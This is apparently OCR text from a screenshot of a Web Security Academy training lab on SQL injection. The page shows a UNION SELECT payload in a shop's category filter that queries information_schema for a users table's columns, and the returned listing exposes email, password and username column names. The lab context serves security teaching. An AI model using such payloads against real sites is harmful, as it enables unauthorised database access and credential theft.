 n_name from information_schema.columns where table_schema='public' AND table_name='users_xvjqcx'--
70%
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Corporate gifts' union select NULL,column_name from
information_schema.columns where table_schema='public' AND
table_name='users_xvjqcx'--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Pets
Tech gifts
Toys & Games
Caution Sign
Alert your loved ones to the perils of the bathroom before it's
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delight
The Giant Enter Key
Made from soft, nylon material and stuffed with cotton, this gi
There is No 'I' in Team
We've all been there, a deadline is approaching and everyone is
email
password_rvltqt
username_mzomwc